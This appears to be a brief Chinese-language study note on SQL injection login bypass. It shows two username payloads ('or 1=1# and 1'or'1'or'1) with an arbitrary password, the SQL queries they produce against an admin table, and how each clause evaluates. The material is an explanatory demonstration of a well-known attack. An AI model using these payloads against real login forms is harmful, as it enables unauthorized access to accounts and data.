 用户名： 'or 1=1#
密码： 随便输
SELECT * FROM `admin` where user=''or 1=1 #' and password='xxxx'
true
注释...
用户名： 1'or'1'or'1
密码： 随便输
SELECT * FROM `admin` where user='1' or '1' or '1' and password='xxxx'
true
false
true